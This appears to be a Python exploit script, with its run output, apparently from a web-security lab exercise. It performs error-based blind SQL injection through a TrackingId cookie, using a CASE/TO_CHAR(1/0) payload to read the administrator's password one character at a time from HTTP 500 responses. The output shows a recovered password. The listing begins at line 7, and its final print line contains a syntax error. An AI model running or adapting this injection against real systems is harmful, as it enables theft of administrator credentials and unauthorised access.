 conditional_error_500.py
7 admin_pass=''
8 i=1
9 s=requests.Session()
10 s.get(url)
11
12 while True:
13 for c in chars:
14 payload = f"1' union select CASE WHEN(1=1) THEN TO_CHAR(1/0) ELSE '' END FROM users where username='administrator' and substr(password,{i},1)='{c}'-- -"
15 cookie1={"TrackingId":payload}
16 r = requests.get(url,cookies=cookie1)
17 print(c)
18 if r.status_code == 500:
19 print('okeeeeeeeeeee')
20 admin_pass+=c
21 i+=1
22 print(admin_pass)
23 break
24 if(i==21):
25 print('password administrator :' admin_pass)
26 exit()
27
28
iaq0wb4yh9lbnninihw
0
1
2
3
4
5
6
7
8
9
a
b
c
d
okeeeeeeeeeee
iaq0wb4yh9lbnninihwd
0
[Finished in 344.3s]